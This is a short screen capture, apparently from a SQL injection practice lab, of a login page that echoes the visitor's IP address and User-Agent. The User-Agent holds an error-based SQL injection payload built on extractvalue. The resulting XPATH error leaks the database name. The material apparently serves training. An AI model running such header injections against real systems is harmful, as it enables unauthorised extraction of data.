 Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: User-Agent:'and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '
XPATH syntax error: '~security~'